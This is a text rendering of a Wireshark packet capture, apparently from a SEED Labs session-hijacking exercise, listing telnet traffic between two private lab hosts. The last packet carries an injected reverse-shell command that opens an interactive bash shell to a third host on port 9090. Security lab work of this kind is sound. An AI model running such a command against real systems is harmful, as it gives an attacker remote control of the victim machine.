 [SEED Labs] Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Current filter: ip.src==10.9.0.6 or ip.dst==10.9.0.6 and telnet
No. Time Source Destination Protocol Length Info
83 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 70 Telnet Data ...
85 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 70 Telnet Data ...
89 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 78 Telnet Data ...
93 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
97 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
101 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
105 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
109 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
113 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
117 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
121 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
125 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
129 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
133 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
137 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
141 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
145 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
149 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
153 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
157 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 69 Telnet Data ...
161 2021-07-09 10:5… 10.9.0.6 10.9.0.5 TELNET 70 Telnet Data ...
165 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 70 Telnet Data ...
169 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 478 Telnet Data ...
173 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 152 Telnet Data ...
177 2021-07-09 10:5… 10.9.0.5 10.9.0.6 TELNET 89 Telnet Data ...
314 2021-07-09 11:0… 10.9.0.6 10.9.0.5 TELNET 104 Telnet Data ...
319 2021-07-09 11:0… 10.9.0.5 10.9.0.6 TELNET 117 Telnet Data ...
391 2021-07-09 11:0… 10.9.0.6 10.9.0.5 TELNET 77 [TCP Spurious Retransmission] Telnet Data ...
Flags: 0x018 (PSH, ACK)
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0x34d2 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (48 bytes)
Telnet
Data: /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r